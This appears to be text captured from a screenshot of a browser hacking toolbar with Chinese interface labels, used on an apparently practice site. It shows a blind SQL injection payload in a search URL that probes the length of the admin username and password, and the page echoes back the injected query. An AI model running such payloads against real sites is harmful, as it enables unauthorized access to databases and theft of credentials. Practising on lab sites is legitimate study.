 Load URL
http://www.vul.com/search.php?search=t%' and (select length(concat(admin_username,0x5e,admin_password)) from admin)=38 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容:t%' and (select length(concat(admin_username,0x5e,admin_password))
from admin)=38 #
select * from comment where text like '%t%' and (select length(concat(admin_username,0x5e,admin_password)) from admin)=38 #%' order by comment_id
用户 留言内容
123 test
123 test002